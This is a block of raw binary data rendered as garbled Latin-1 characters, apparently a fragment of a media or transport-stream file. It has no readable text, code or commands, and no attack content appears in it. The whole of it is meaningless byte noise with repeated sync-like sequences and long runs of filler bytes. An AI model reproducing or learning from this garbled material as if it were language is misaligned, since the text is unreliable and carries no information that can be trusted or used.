Ç¯“X‡0Eê<ß|!è>YcóÄe+ÛŠlž€w/ùG Û3å‘¼«äÔÚsÅÞ‡à‰™¿sS–	¸F¤?¼ÕÀ=0“ÇIþnD'7æ'L¢ÐÓ«ûß+{ÁÁ3;KßÏøú7˜Wxô3÷×¢*˜„Ä¢	6O	A¬"`à¨Õo\XìdF§u§å£Ðœñ ZØUoË	-™9eÔDïðòÑ”q!Ôq&ÌõäÖª).C $÷8Suk*506œVráIæx’å+‘àÑ†×:G !
úÅÑ6ã¼	¹s„U#iØÚz˜3ýYf€ŠË[-¾‡m3â¢î§‹{5Új‰bÁL@¯¤c'¯ßðõ¤+VÜï›ÿY¸ÄrŠ¾?j3ðv¨ž~ßßÈú$Fñå–ïv’Ç×øï,æ^¥(Ük1U²L
¯¡™ßñ=Ð˜8óux•×‰‘
ô%¦‰¯¥7õ A%Üñ•RÀ{ú£ÿ¹S®Ùè}ÚŒ•»ÿÛŽ.QZÚG ÜÒ¨p_xèw,—µ)ë€ï_3p-2~†5êkÀ,ìô$6ó&<IŽÔ[£V¦WAß›hk¨°¼UNáŠ $Ä
Á¦9«‡¦¿€38Zøše)°m^9ÚÜ_ªS+¿£ôóßËdÊl~ã™¸Þ–Bã§`È°:Õu<£Z
R4?nOp-ùBŽáö¦Bëë‡V"	h×;Ò7ý÷MòñþÞw:fò¼Í»',xÈÆ÷ûß…G ç=Úç¹ûV1& öL:¿Ö—PãÙ17÷X+Ýëßü	ù‘õÖê°$âºý™±ƒöAAÓŠbc9Œƒ„PÐE¨zp•¨ô½†Óhw¾â	Ð4x³ç‰gþ»’%‡x°„Gîkˆ›Ç¤ÄB9°épà´v}ÕAù—|E‚Ï‹ŠÄ4üi2æÒsç„d‡.^¾#%¿*òÆÚreˆs|~æ‹ó÷yo†ÏG wiÒ>·¢£|ˆB‰‰ÚYñ¦&?¼r–E^q¼“ÛÁåPä1:œ<:”ÛÏ¹˜ÎY¼vñ"	©ÿðKðzÌ¼]W¾;3³@ç"l|E]NU|@Ž¢WTmçâ K¯¯"|šàêÖÄé„DfY/'“ÁÚCó¯[ŸíüÔg ¦WßÓ®âìa>ß’ˆúX;ýrA¦387Ÿ<Dµ@bß‹ýÌ®KBS_ˆ£¬Ár)a Ò$ú~þôG ¼'6†–•°¡Ô÷Cµòq|¢žä0¡Ól—ˆÀšúÅ€³Å<»âñ]dÁOfY¬ÿø„[ ÓxwÖx+ÄjÉZ¯ø¸uL€àéä¹ÇsJ'`r4HBY++$\1³àB].h ù´@ouU­'±|EpG ¦yL«*_±Ü´ã•k’ûñ7Õà·–=9ðMÉàI[¯½ÿZÀYÍŸÃ ü%ÆK	›ÂƒÉŸâçËØG 0o÷ñ~|-2â^½7UUWûªï‚Þ¤Îlsã¹1u&j¡ŽM¿76¶ýÉúäÃoßÄHý”ssã±ßÃ|´—„ªª«UðUj«óWUÍZÉÄÖºÔ!Õê'7,7}þ1'ˆ‡uùð(ûÄõ[òÓðQæú«Wz×ÆUu_U­WÕ]j­òU^ùuUw¡Æh¸½»s1ù¹¯ï“ÄuwÍÏŸVû­~¼˜ßUõ6yy°O<_isc^/›™°ÙâG 9 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿù°Ù›€—“ÅÌøŸ©šóöÄzû¥	¸˜0³Ÿ8.éšõ¯ÈqwoZÉÕÀž#K[ëéð!q9¼Â"±p`Fâc—5Æ5TQLR‰€Ÿ›ÀÄÉ21d™²L3UÕüOwwwq1Qìî:n›ø˜­¾÷\võq_ZÃÝó¤’ZIæwÇÂŽqµûÞ''¸er1ÖÌl‹€GA>@  À
a€€! •ÿñP€/ÿü!Oÿÿÿâ>û!±³[4é>ÿœÞ¼Vu¥Dá÷Ð‚áÄë¬Ž´DÖ¾:²Q2Dx•rY!BòDkënÙ­Êò?—…Q5(‘	ÇIX‹²{'²r
¡"2 	)\"€€BD!áCü¿³ÂÈ$!"H#p„$€—X,”ÕÛÑ8äÞDV.É·×Ù^÷Ž€—ÂMáWÙUˆ«(—Ù\tUŠîåþ·*G.î_òþÏûÙ¨ÿoö³Qg"ÎFAA!D¬D@Bì»p]•ï{ ˆCÂ„
:öÿo÷ Ï‡çCñÿ3ó;X?ó;[µ€  ŽŸŽœ8éÀ?ôúþïÿà    ÿèè?ùÿèþ€ÿþÿ?ý‡ùàÿ`ÿcüîÈì€÷õ½è{àË÷ž÷ÞvO¾ÉìŽÈ$!{à÷¡ï½ø  vOeV"$!{Â"!
ßº+|]Ab·Åï€ˆG…>ñ³[4é>ÿœÞ¼Vu¥D           €ÿñP€-¿ü!Oÿÿÿâ:ú!±šØtüzÞ÷(Bu®l“ð	1	X€KüîA‡Â —0ÜD‹I¬r
%¨¯ÒþñëñóÿõD@ëÀ *¸U	„˜CÿoÏd4p°øDp€Ø„ ±]`.D„¾;‰BA "Ó@"` „€uâHJ„8±I@A$ G€E¢‰E#²¸Qˆ.ÈìŸÙ˜‚ß¿÷–à«%Ö·En/²ýç¾·Eï.‚öµNZœ¼!?0 ;_ñ¸R‡k~` ¼÷Áïƒ²=ø{þÊì  A 0‡„p„áH      û!üŸ³ü¡û?³ü  ÿÿm-›g@ Ðt;OÓ´6ÎAè|‡lä…¶‡! Û  2?ùïöÿ°ç?Ø?íþßíùÈáì‡ÆkaÓñë{ÜG¡	Ö¹°          ûì‡ùÿì?ÿãý—ÿñP€0Ÿü!Oÿÿÿò6þ#[;ÿoÛ++«8ãëì‘ÇÜZh¢(‚p1j!ˆ%Ò(Z %A¬pZŒA @"€B8IrYè³añÇðáÇ
Ç(xP ‡ÿ_üÿîuû~tŠÇQÚý®EåºKD€š xBHA(%ÀAuÇQáH€‹FÆ"„Z@%G P(´Y¨ü÷ç?ßó™ÚŸ™Ú½¯tè)2”’ lkA@(€‰úïÙ:¿ä ýxÿßû ÿà ÿ=ýb*È^ô	^÷²8A{ÎÈì°  ÿßþ€?õÿßýÿô?ýÿïÿCÿ_ý     ýŸØþ@þOÙ  ëÛ¯x@Øá<.ÇØ›Âø@8 Ø¯€x@×ƒÂ€vO¿÷õˆ½÷e‡eûð ÷Þô=ù4Ñ`^ã ´AEG H ¢i¯l{DX#GàñØyßû~ÙYX5YÇ_d€            pÿñP€/ÿü!Oÿÿÿâ.þ%kgãßâ¿Í<W$Õóõ&$OÙ$&¬˜,ZP,üŸŽ‚¸% GA†`†âÞ¼,20áðã­$ÖñÖð‚ (œ(¸Q qÓ‘9øUqÅ
 ;…ƒ_ßÿíÛ ‚×úìª¾8‹FA$bcŽ‚‰G_ã¨¢dqÔZ¢ Z`ã¨"±Vk·×ï}ñ‹önõÝ‹&µÿ'ìqØ|(xPðøàI<t$‚©S>¤}ÖPíj˜ $;  Ž“Ž“„ qÂ qÂ ~s   ?Ûþÿüïç@  „ƒÇ €  &·…h      8 D!ã¡ã¡ ÇH    Ç	ÇH„íÇüßÌíOÆüßÌüßÇíoÌüÍÍã¨÷ÿ·ý¿Ø?ÜGþßöû€vµÒ_ÇÔíNÕºu”;Sµ;SŽµÿ,}ãV¶~=þ+÷üÓÅrM_?Rb@           8ÿñP€-ü!Oÿÿÿâ&ñG±=óÆ·þ=|5ºfww½Mûk¯J¿4iQòðxÄøè­áf<¤Ç“[òò°ÿbeŽ@„ã²-ñp¢ú”çØ”R60 {ÎÊ¬ÿçþ¿ûÿÞ:Nœ!8Bv§j~gæ~¿ùö?ËîÙGmì®]“ï=ÿdÿØ?íùÏöÿ·
<.Åÿpüïû‡ýÀ ?`?—ö}÷d{ÎÉì¾Ë}ÇÂ8èxP€ ¯ìs·óó—÷ÓýŸÌ&·ìÓfsÒ¶«Ÿ%‹E§ÅèñX­6Ÿ´i§§§.¢¿õ×ñ__Ý_NE¢‹£Ób:îš-6Š-½;=u}S÷s××WW^‚†ó(¢‹ž¹\°³m—?†kjiiih‘zßO‘žÞ$W¦—§°hÓšGCOxhÐ:ý¶Ñ±:ô>ñ½óÆ·þ=|5ºfww½Mûk¯J°Ò¢?äàð           ÿñP€0ü!KÿÿÿõÔÿ„£[ø_9Q”œo5××ÙSù”6!
 áDEk#¯ÈóTòR@%#G@†‚HE¥@€ÇHóIžiŸŽ‹²}à‡ÂT"þÅÞ²5åyï!B?9Çû!ü¿³ü¿ËÇÂ—óxRÝE÷–à½G÷e“X»/ß’X«„D¾:"jTÅã…üÚœµ!@BÂ‡„¿ç=ÑPMÿíÙdD/{ïû&²¸/}û$¾`  þßœüÿçÿÜ?Ø 0†Ù˜ößAäïÈvÌÅ€Âx_	á@6?
	á:ÿ^ün×íOÆü`í_Í üp    d!2   0m˜¶Í´6ÏwAÈÝ]º°÷žóÞûÞÈìï}õf+tUˆ»      G ?3Ž‘dÑ@ð”X	€¯Ú Ø»‹E¢ÇA±- :€dc¾ÿ„£[ø_9Q”œo5××ÙSù@ý           8ÿñP€/ÿü!KÿÿÿñÈÿ Þ€íè}çê?`–G=vH'!dºV°Ÿž|òOƒHád^äŸW­úÿ×“¬»³=Â/õ—bÿ’§/æ~0~ÏìÝ«ýŸÙ'!yZµß[õÄ¤H&º×l‚kK= †BGBÈ­|*ÿ\Ar.ÙUyYd$VýfUY¯*ÈáWúÂ2$kdnÕð‹Ê‹"¹­ýg‘•—ü¿±v/ö‚ÖEkþOÖZîåZÈ.AÒ2²îåålÙ‘ýgëøåb2+Zòºò²ÿgù?gù@?_úÐýŸ× ò€ v·æ€ ã~8v·k ~À~Çòì~°??Yü¿­ý       þ@áWúïÖ€ ì€      {ëp]’‘G<^ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿï=ÿ¿ ÷Þ÷ßv@{ÞÈìïkvGd{îÉxÿÞûÏ}úÎ:²k_òþ·*/*/+/*/õ¿¬ýgë¿—„_ì¹ GÞ/þ =½ ÛÐû€           GA   à  €€! „ã   	ð   AšB€…ÅèÁ'sU%³p0C·Š 5µS|ÂNÀðrÔWHLñy‹Ço@(÷Þþ!Ÿ8¿¿¼êæ%Ã‰¡ÖâG¾%HÓà=È=Ãlþ.ŠTæ.÷ÁÒT8áš;iñYr[°?ü#­]þ»<¿¤žXRëQÜÜlèâoÈñ˜Ú±ðš-+ûtÒ»aµÅòËUõ·ó¥´vÁ€*:Å•/%¾G 5Y·Ø¡}XûBg	ìÒð˜n5 ¼f?òºdY¶ü¦ÐÍš¼£ûiØû™Êm`I«âCNÜ9I\ã ÎëZFö0‹–øê¸_ 4‰r@3¡;ƒ‚ñ•·¡Î  j…7”!ø_ó¯˜@N§ÆXsŸþ°ú©ØÀPs2ì&’Íœ¸tŽÕÙ¼ðƒ×òp6.äyxGw|!÷ÇÜ!.+4ðEÉ˜½1þñÓì|@&>æ]·[÷Ö †G +É]å±†Ð`›„`6¾! psùûÏ¢§
Kß¼çíXÅ(É€Ê›Ûÿ\f2Ÿüvqp0µ÷Ùã+"ÔóÎFó®€ÌÖ«ËÉcå†mà
ÀÆkK.€üeÉ•hCéù(OµK5B¶ýï#ýoaÇüd àðXËCûÚ£DqŒ)L×Ø‡½2õ0mœ¦u”ñ›78T`OÙ:€nkS{Þw `5˜ŸÐ0Œ‚¶±~¤¼G SÕFÂcb9&O£4jÔ€Ñ,L@L?
E¹L6¢9i3Pª½%”».ôrF4Í.ç—§uCßêD¬â~1Ž½êðÖÐŒê(ïæhæHÛäßÊlûð4T©kJ6$Î±WDô4ÔëÐn•)g‰·-Ì?®ÅèB^‹ì­.E®oUúNlú»ý­—kã;,–ŠE%”âþ¾Cšî]4ûtôC°GŒÍßæc®7§_„fG ¡NñùKð@HMO~‹ÐÔø
…u©](¿ÁN†ˆ©üz=/ÇìØú¾m÷nÀîÞ«ˆˆªÛô2XÞŠ<üeÁŠ©~"lŽðÍj5æÉd2éøÉ«Š¨C¸Šýqb+^ãÅïâULzªñGõŽÆÆõùßªü 
;ƒ²ßýA«YÐ?HÛŠ"»N¶¡¡{3ÒA¿,î­íñ«¾Fÿ>õÖ¦hÙ“Í¶ÐmƒA-¿®Ô‘&4G ÇæïïÆ¯‘9À“šr
€ÆÆ/Œ¸$æ ÷µDrÑÀýÖpÈøñÛa¡ µ~Z|'[¼^ÈdÚ^È“„zæ-7Z<"pîmP¼f6Ì>DúT$ñå÷ºw.?è’6•Ñó€ê“IÛfÒE¤¯1Ùx#r´Òõ)J6oø]žÌ»Ñâ]T~µˆPV¸Á}wïþÀIÅB,×„L‘L<1Y1_„lÅ¹ÀZðÌ£ B#G €% F.&ÏÝ`Ïñüpic	¬¢Ò„³ö$4yº½ÂÇrúÿK|³†‚¼CCù˜QuªðYfC2 A»àï•Ê_’—ÆÐÔ´j¬¾'Äï[>i÷ L:ý;p÷s+ÆM˜°™©ÿñ† öÿÿÔªÎ-7‡á Ý¿³PaÍA3@JFzÜ-}
uŽh‡ÛüLÏ'¨õJ=µã¯|fV¡ÕÒzöl)ÿ—Š+¿óâAG Wªäë~U7=Œ`¤KKÇLëêV)ÿÖêK±²6Xéú¦^îÍ˜ôQYæ{‚\øÓDÔ¦·Øñ{.liK-ª†{Î$Gˆ;iðïª™xS¦?wQ”®ø¨_ØÄœ²­±ñPêžúé×Â”ôÆcL FüZøz‹0ª))5V1^¥¸kâxû%;àŠµ" ñL¤YCBwvÇï¡µ0û?ò^ÿ–ðk¢:ŸÄd™¶„f}ºäšùèG ¨yÇâD]?áÊƒü*{ø€K*{ï«ügtLtL1 +‡¢G`e§RÄVBÚâž8‡0ÁJ÷føª·Çîò
ù±p	"º@D
ÁG7çp¹Ï/ˆ„&W­·Xþ±!.œå76Fø(ÄxÛ+öóÿ¿"Q—_xßXCâóÎmŠV²«âAg‹Œ[–­óf{…Eø|tqM¹›k%?†Í ÃˆË É¼@(„G -ŒWý‚ög=Øƒ-(ÕÃœFXŽ®µß,g.ú­_›aÍýùø%â°÷x²Á6›.Œï‡Î£b°À!ŸŸq!}j
½ó`½8“£W‰à6ôBgŽÒÞÁ7àŸñ¤C+úââÎ_ç„ìCÙôÕDä€ót+ñkŠÜÄpAešüN€FÖhÑ÷nua›¾€“›Añ:¾.¹^šoø©Þªm0«‹-FÁÏùôï…àÀïG m•ÇE
"Èì‘Ï8‘cx" ¼Ñ‡Þ¨wÉø˜ž1gKÏ3®M$£2Oþ.ÎáyÈæçs–øb®J‹Òñ_I/ÕUWà†«¹òÚhÔüÝWÉZP§5Yˆz~
{A¥­"f¹º^ÄD0¿¤e«Ö Öqêæá¨U~+¶séÐ—îôÜ!ÿÙOÏÍƒzgø)¡Éïz„Ï:®>]iÿv¢Ùþ>cbçÖÃ“3""G ™§b/}—ü^i›…ÝOÊ¼®ˆjK#—Õ‹Ö¾®M×àºµ¨º‹÷ÁoUª¯|L§_
V.¸ºª©½V;|ÖºÕ¤àŽµêâ.xc$/¼Aw¿šå§å5ûàž«Éc/'*œ¯‰ˆ›	@§®#RhðW[vá[õuo‚*¯ƒ}[àž«ê­òUšÕ¾
ê½¥µ‹µvÕLÂ¹Á‰
	Ðo÷»ÏÂT^!ðÐèC_îX\¨¦G kà¢ùD;”/ðK'ðë•ûá:6ìØ4:dÀÉ	—òÓ±™¸'¼VîîýðWtœù{EÞÛ|ÕT™ªáðQÔO1<l÷Á]oÚ6fÃg¾/›™³àŸZY±]\š¤—«}Ú5)æàÅN#Ä|´ÛM…î£Ó2õóÄ‚|8¬Ü¬OÞ#“{õ2,óÄù2Ó#F©ù€ÿ‹Î—_(c,©§ÿ¯}z¸ªIj¼ ¥êšù)%úôw°æè¢CñÃâG y¶P×Aq ¶_Ž¦;Ê'‰‹VFO,«üµ°èT%¯eÖ¸ˆõÎÝ±8‘Y	µÕZ¼ið—'žÂ2b²bWñ<F†“áO²ÈŽÄæä¨ÅŠA‹à›ÚÆöÖK½äâcTÖež†xž	ä”¬Np‹pB¼`ëdc–²ùà>¡‰e‘|WwŽœ8Þ½òóøO›Ænø˜,¢',îüþ‚™ŒâcäÕÜãAkx&•†Áw&ÄŠG 8> ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÛá äý‡Ž¦aãéŸïQz‹ÔN!qJJ¸F3Äø‚'×–/{‰øŸz!÷¢Ä‰
OàDÙ…o£3‹?¦çcwV$Â]ÿHï~¸Ïà:±˜£ÔéöÀZÒÿ³64ÿÌïè?(ýäxøÒRN ¸‹1EÀGA 9  ì<~   à  €€! !   	ð   Aš`¨1p@: €Vþk'>ÂpåÞÅšOk áQo±Œý«(«Çlï u~fßà²ù(¼À:8^=Ž¹‘z˜˜G(²dUc	­¼t±øØÛP}òÐ1)uw>à}i *|*F8bQ‰aºm²ïP†,Zˆ•t ×@Un¥>_‰5Í‰„8ðÉG Vgºƒãš’À”ËZ.È¸£üàojÖy#ß„®±ÍÚŽÅÀÃªÆ’ðÿî&/“=„ vMÒê¾ÿ‡vô™Xh–èØ"ð÷È~\Áë¤ó·¬Lf1™	_úß^÷‚æÏ‹¶ëe…šFIËË¾¢  ¥ãÍXb@ò„™Ãýn‹\'Q\YÀ…Ï!´¬*Òè·(ÚSùýépU/§ï¸Ù—Õ=ý£öóõ‘ïeiQ¦£Æsvr€wFÿjKG -E)2÷~ÒÌÄ”q±^zEÉBJ‹ÿ”›YŠèÿbPuTÃãÇÌÖ4ÌÓDEìü}~EÒN°ö#‰cÌÜ9qå:û•Ë'â#1À©$Çz¹Tðaè¾ÛyæÒI·ÇíÙLudÕ\|¼xÈ¼néy Å>½é|Dg¯TÛ6ÔÕlüQýôÍ½çö…ñ†îãFî´ë;´×´ÞÿÍ/^zÏr‚	õ±Yˆá9=øÌå²
ûñÕ»x˜G .Þo0['ünz”)ô®j‡O;Ù« ¢ë†lõEá[Kz®»Æ¦ó#Ž»á{°NÃÑ‡ "×º€Iól0ý^ù¹ÿýÛƒÅú4p¸0g¥‚n„>]½RFïûwÖ7¤¶õ	Ë-XÛ§ýª3ŸtÓÊ·í÷A»£‡Æ›[WŒ¿ß³xòèý02çCÎñ=A
~4ÿÒka 6³nWŒ®„•L0¢þŸFF·xÊ±ƒ‚G ‰à&½]ì,84=>Fló×
ûŒ‚=Ï~
j£ÜÒ$žuâ–<çæ©RøÊÂAÔç¶CcfYri8@¡Uã'‡ýóM¹çÁõ£Ì‘ºÃ´"BMþïl³
IZËÏâüƒ°/’/_í†u-ÿÝ½Ù)WKÀ«	jå¼#bêùë# ýU¬ÿVÎ¼A¸t!¾3AÓ©¬$^ø~¸±Ý<¶ýYùÛø«a³
õ¶Ú`ðG ˜qÍKÃöZŠOò~ÇÙÍó=ò_ýž>?½R9!Ü©¦fjô%Àð…"\¸c+ß¿}om»ÎÇ"×Ý;ý–WOXÁ'6a(Ø?øRˆ`\7†A¯'µm6Ê³q¸9å·ïôk.ŒÉn|`÷³N‚›ÏPÓ§ïÏ3½]W÷­~d®³ëüdÛJà™úèšØÈÁX—¤Ÿßû¬}»Cô
dØ2ÀûVcvJÿçÿ®S÷8·‰¸iL$ò­~·fG ’Ù3|“¥pUL_2éâ¶è…´ô}{ïu JðfÁ®’¶È¶Ì„nçà¦—þ²QVÛ|Fù¨ˆœ½Ìq
\ (p¹¢S!š/±\&ç¦ÖêïÑ˜KúAîëGìFS-Q—×ôóú3ã&Ïi¤ è‘ý´îé"lHa‚F>Ïþ²ƒ‹Ní8Ú4¾iL	$<Î­Œf¼áÝtŒ%h}âËÈPÿ“®Ï_0ExÈâßnÿCÙê3…G ûmÍ$XYßûCq
SiÐÄ@bKØ80<÷E½„=%û”ÑéÇFW»zØLlüŒŸ	8®Cóø}Ÿ¶•¸jm=ÀáÄê|fÅé µ³åòeú={©È:†	Ð³ÿ]ÿùò o.4‰^Ò0p[½{½PÌœLRJ#Óø2v³—Ïá.UN¦ø\ìì>S¨7Vwý¡½ŒX¾\,$÷ð¤U½•½ÄRéõZBÐXn!£G q¿ˆkG+-kÄ‰øTqb3¡”F0Ð¢¤@t. )ø%C£ÉÁÊ[Ýi˜øjCõŠf„]zi‘4:Òüd2šŒÕ®üe|†ñ¥G’G1“=ÛÐ)?x“ÞË—…R_mMfiîêy<‰Ž}]5_Ø«|ÖÚïiÛ¸ÿÏ„·,¡’„Ó\÷ë®Ë¯\ü’ŒE)4{–C‹ßåñß|ñS"1pý¸À9eÚ…–[‡Æb×-9ì?G !WF¾?ß'Éa¿½mXÌþÛé‡éVíûÄ…p"Úh„ë7þ±F[,ûù1ßrè³ª=ÿÍoèïÝžùùáqñª
©ß»õI6wí£ßÚsˆ,„W/Œ$ÎÁùq»iÏ½%Û§2~ê¬8³MvYþnx+Œ%ù‚ ÊHÉ0UŽH$Î¢Zí71kº± £N5ˆ‡*^v|)pwZ)öÌÍ†>U@Ie‘qG wkˆÅÄ$tFê»_áMÃ¾lƒzÇñFbtôkœq_î“¹ è{É[hmÕËÄ‹nÀ`‹-©°œtOmï®­…£+ÚåÂó4pOåqÚ¨wO7šûÀ ƒv¤÷~öá5OÑém6“ÿ}ëúþØçûÉ¢9UmÄÛY¯¹l½.ÜÝ™ßÁ7ÚÌÿ~øüÁ©¾k¨– D’YËá\|t›ú?]¥’œ¯ Ka«HkG §mšå‚ñ¯ß¸Åoîýð§ßâ±GVXà£ü‘ö…PY,`.(|h<	¸‹ˆŒ¹mÅe¼WVÑP“  à=JÜ ¬véØ¢Ê¿ÁIÑ÷‰îè'fú|JzÞ¯3|âGnÞ;ð%Å
Í˜˜9Ú°a@Sê6KË‚Ö»ˆcÞG~:èGG‹ƒ~­œEXÅv‡ú¼gÀÏ¤Ã¶£¼ý÷*L¬¼qô'"oBÙ"ÐºV‘C(G Æ¼Adkü»Áäˆ!óYÇíº^N¼^¿IããÜ@º#€¿SâÈ+v¬˜ìÃr;²_âhÒÏHu4¬¯ˆ¡†ïï¯ÓR(a¿µ…ShAäŸ@{Òÿ¼H!Ðãi(>¡™ŠŒ
›ßà§‘¬Ø•-úD&ó)$hy'âußÄ‚¨{f0ü‚+Ì8Ú’¹n—ÎÁ§[2í¾
¶"IYWm i½ÇÚ‰P”0ML£+îR›G ‹¨ÁQê1“ÿsã)@5fåðÑ:0Âêc€ÈsÖU‰½®F<VQ½¸‰zÁ­¹×Â=ÒJ ¼ôŽÃ‰ BŽÖP¯Cy3™p^®V$eÁŒ4KF¥T|#Ï‰iRq@ÙF°[9cqF}¦¹Á'‡ó=¢±5íg‚m3TEXCå¬™÷¾/Á-*œÓQ ©¾`³v¿ßV Ú×Â”{ýý5°» ÁáÜ£ñ”ÉÏõ¼d=aÓô.•@PG 6Ë›ã¤ß%
(@Aeâ^G‰ùÛßë9B5rõ*ÆeôV„úÊ}çñN›øÁ–Ê†ù¸ÉÍƒÊ€o¼œØ;T ÿÒ± £DÎþúÛYèôÈŒ°€@á[€¶î*—»FBgÝS¡¿ƒ_ý£aâ'ÊzyðFð#îâåÛ€l]·âEé[†êÚAÄBaDKâ¥"s[¨‹óýà—ŠáL@°‰–ÒdÉfµ›Ìm®$G µžŸ^"½ønïÂ+þ æ§Wz;âAT¿œÎw®åDÄ'Õâñ¸‚òB°„|#ó`5¶fým‰CÁ6|	 A’Îi„“µ_¾Ñ	@ÃÊ	¸,Òfd6ªO0˜§øÈ„èS§ùÖa$£0þ¹—Â£DÃžó‰©™·/gøÙç˜Äà\€7›/Aë‰“‚}köf}W3fƒÍÙëØøŸ°«Í“{
g¨;þøaúïŸïG êÑì~€¢ó¯t‘~EEfÙ™“fñž¬f0rF/G%}» 9g¤UþçƒOìžûÆÏÎÿR•žÅ¾ý`’ÑÃTÚj‚r¦SÓ3üˆy+•â	Š—m{1€Kc»›N4‹vÐ¦Ü½,›Þ. õ˜ÑÍªdž×€¾jãû/†¾5’[wë/‚Â*Õóš½»õòmô/##¾ÉÏ¦Ò\8ÅÄ£¶ðsïG ¾Úp-üœ}ÝÂÄvc¬8‘ oï»|L×ðyŸ *„¸•‹^D "†ôù3|(öãÞ8F.‘ìßhšÉ1Û Y	Çx¡‹›ñLAâœÃŠ"ñÌœÉ5šs'2Ífÿ©Œ˜ËuÿŠbN3‚x¤ß¦lóáH“‚çq˜./MR)ˆÐØì//ð¤\Oö°Oð®ñÜvTNX—»…™fTeáHž	áÜ;‚˜’¬ô»‡D³v;G 8_PÕº'ïwM=4ü AÙFAŸ€KŸ*|+ci¨Ût>ÕŸÊ].Sð¤X¬“¸S!Õ‘Ú-rf‡ð½Œ7ÂjL‡V ûÛªó2GlªW‹û¨Èß6	á0ã†ÁÆ|O'ˆâ`Å ¸B#ÄAF\ˆL@¢œLÇ.Üß÷Çu˜Á ™q¥é¸íÄÁLá™S-ÓÖxÔÇ¶+l£Ž77«o\™ÁY0ïÄG 	Š4c³¡?qs×QjZàë‡±½æ)¢2;ÅŠÈ÷7À…m=Ú–)#€=o€ûÛŸûžCŠÇP·}CØ"KyCØU	 ž[ˆaeTXÏ/ºéÞÒ‰™hè‰Ü6ÿã¤y´z#ÎÁ¦~Æ,gê—à³2y¤»xÊ—o“#\L|Ü[ú XŽ -¤â¶Ú¿OÄÅÀÏ$ #ªÍì=³á#¾T
zíÿ‚ MX§âOêG ¸¨õ%Üë êçXåþ‹—Èº‰±/ë¦¢*>øSŠb|¼)¡{/vHŸ™QOß
K1L\-%âOs2)—Šb>EË31Íð¤\QÏø¦I¡|–aMBåñ|)SË	ž|Ÿå™g%æÉh¥åYð¤š¥™x¡ˆ——–b†$8qâüÊ§ ÛŽWÉ	!òBHyl~å}Ï?VŸ‹ðkø(ÿÿµÀCÏ h‹ý1——"tà[‰‚þ/÷ÇG Õafzù5ª{Ù“ûÓIÖmmþ3L~+ÀG½ šNÎÏ‚¸m:‡Ë=Ì^):“È‰´iÅ§’îø­%Û–ü! »åº5ÿ/2'ïøÒ)’ŸÇlç£rœ°Üe	›@5n;æï—¨[:ÄØâÔcESQL RŸqü™•ñ0U%€š¸À+„BŸQš÷Á\^%ëÿï€Îìƒ›v¸öÿ¯‚:j[bDeà²nKG e•'¨¸¿¾–bäbN°/©f¦P_Q|/…2'‹%âä¡|O**/_|)Ë8Ç…ËÙŠ<¸¸ºŸÄçˆ’ðUfjk*ªr,c÷Â’ñzÖLUZ…Ô»áI~w/÷9U‹ò?à’ª©£kÍÕa7þ†è~èt?Á-‡}<ÎúA=ÞüDí<KÝÝÄäà¦Ø`Èb±?åî¡Ræ`vò8J¤¾N/ðYEÉ×yÒÁŒaþóe¼iãÃG CÆF†‡›*#óEäÖD„­u×ã LÝ™›¶ ì”™Š^ÈdÊª5º¡¯ÉË	á0õSªdj˜&«þo½kÄq‚¬QÝËŠÜWh ø+Š1/–Å´áPnoÀkgµ"ð¥Kâñq~ìV`é`:°R¯‚¼‰øV¶b©xÿ¨½†j;5ÄðÙ’€Æ÷¿›Sð¥Â_ÔÕVì6fÀ¯Þø,‹×’üQ½Ž¬áØçà²DŽäÅžÇKƒG {ªñüŒ?
KÅÙ’/UI%^vc^UáÝðWUQ:j¼0vÁ¯ï‚¾jã‰`;f¬ÁØÿ‚hŸ/7gŒAÅÍ »Aûsy–wŠ?xœ@«·*˜Ôk}{áL…/GÖbíË•ö|N¬#ØêeCðUfúÕfmÈž	é¸K´¢•;½ó|ìŠI|ñ$QìU]ÜEåš«xêæ<ö™„…^üþø%Ê²\I}ðK;‡s;‡sËáG XûÙ³žTÓm¿ð¬}ŒÍ˜w3¥4ÛoáE¸îÓûÿø%ÆfÌYïß
Îá5—&²XËÕ4ÛoüDzÅñ3?S¤o	v1¢áŠxÅ×y~|@¬qÆFÑ¤ÀÌ}-7‚š{ÕVÛ=åòÃ©5×%ªmù¥óˆ?WOˆ'wø<à ¨ª•ƒƒ˜|Ó~à4fŒ+\wr‹N'Nk¡5xÉé„ã¼õªc¬¹š½ådÇÏìP×ußÁ&€G *­ˆC®1zýÑ7ƒ¢ªÖ`è,é‘†€R‘˜W‚Ê7­ùC®A¥,ò)S•ò[»~.´ºn~3 bßfN"Æ—Ðù±¢­úº'[ZñÃ¾ª'’w¸*ñpøÐ)ËýÏµä{ì1´	3 éeõ×ÕˆO‰Á©a¢9#µ¿ÖRø¬&(5Ì4‰(G÷¥5É;RýÇÓÄñTCmàŽS
·	â½wÍ˜ÂîmŸA./G «>	 ,Þ¦Ž"—£[xÑÒÂ½“±‡»b¶¾;R2–?ià§ØãÖh‰X'&(C§‚6CH¥$deOˆ£`ÂK¾nmj^kvç„b¡÷þ?qð[BA@M¡  âB‘Õ†`ñ‚pÙâ¾X#áÏÏg8€ø4À|Ög¬ÒŠÄ…"Ø\rV:¤yÀ¹ðÀÎ2Âø4™9ê“'<à– ç , 	Ñ¨CŠ!û4DªF™f³JdºG 5† ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÍfÿèÒ½4ü@‘‘UBðˆy²75"Peéc£b6âFhå“çz.GA   à  €€! µa   	ð   Aš€¨1pˆbãN".d—ð